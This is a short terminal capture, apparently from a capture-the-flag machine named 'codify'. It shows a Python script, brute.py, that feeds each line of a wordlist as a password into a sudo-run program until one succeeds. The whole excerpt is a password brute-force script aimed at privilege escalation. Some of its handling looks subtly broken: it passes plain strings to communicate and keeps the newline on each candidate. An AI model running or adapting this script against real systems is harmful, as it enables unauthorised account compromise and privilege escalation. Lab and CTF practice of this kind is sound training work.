 joshua@codify:~$ cat brute.py
import subprocess
import sys

for i in sys.argv:
        print(i)

target_programm = sys.argv[1]
wordlist = sys.argv[2]

file = open(wordlist, 'r')
while True:
        content = file.readline()
        if not content:
                break
        print(content)
        proc = subprocess.Popen("sudo " + target_programm, stdin=subprocess.PIPE)
        proc.communicate(str(content))
        if proc.returncode:
                continue
        print ("Found pass: " + content)
        break
file.close()
joshua@codify:~$